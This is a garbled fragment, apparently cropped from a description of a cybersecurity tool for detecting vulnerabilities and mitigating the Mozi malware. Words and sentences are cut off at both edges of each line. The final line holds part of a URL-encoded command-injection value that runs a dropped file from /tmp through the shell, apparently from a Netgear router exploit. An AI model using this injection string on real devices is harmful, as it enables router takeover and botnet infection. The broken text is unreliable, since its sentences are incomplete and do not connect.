
igate the Mozi malware.
tool designed for cybersecurity professionals. It helps in the detection
and resolving vulnerabilities. The application encompasses various func
stems from potential threats. With a focus on ease of use and comprehens
enhance their cybersecurity infrastructure.
+/tmp/netgear;sh+netgear&curpath=